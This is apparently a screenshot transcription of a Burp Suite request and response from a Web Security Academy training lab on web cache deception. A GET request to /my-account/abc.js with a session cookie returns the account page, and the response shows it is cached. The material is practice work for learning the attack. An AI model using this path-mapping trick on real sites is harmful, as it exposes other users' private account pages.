 Request
Pretty Raw Hex \n
1 GET /my-account/abc.js HTTP/2
2 Host: 0ac600bf04673ae083a7dd6f00c30043.web-security-academy.net
3 Cookie: session=Abeeq7jRI0npITPwdyXrN7BDXjru0Gsz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ac600bf04673ae083a7dd6f00c30043.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 12
6 X-Cache: hit
7 Content-Length: 3928
8
9 <!DOCTYPE html>
10 <html>
11 <!--LAB_HEAD_START-->
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path mapping for web cache deception
</title>
16 </head>
17 <!--LAB_HEAD_END-->
18 <body>
19 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <!--LAB_HEADER_START-->
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Exploiting path mapping for web cache deception
</h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 6